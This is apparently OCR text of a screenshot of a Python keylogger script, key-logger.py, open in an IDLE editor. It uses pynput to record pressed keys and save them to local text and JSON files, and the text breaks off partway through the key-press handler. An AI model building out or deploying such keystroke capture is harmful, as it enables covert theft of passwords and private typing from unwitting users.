 key-logger.py - C:\User \key-logger.py (3.12.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
#Below function is used to create a file which consists the keylogging information/recorded data.
def generate_text_log(key):
    with open('key-logger.txt', "w+") as keys:
        keys.write(key)
#Below function is used to create a json file which consists the keyboard actions happened on the keyboard
def generate_json_file(keys_used):
    with open('key-logger.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
#Below function is used to capture the data when a key is pressed in the keyboard.
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(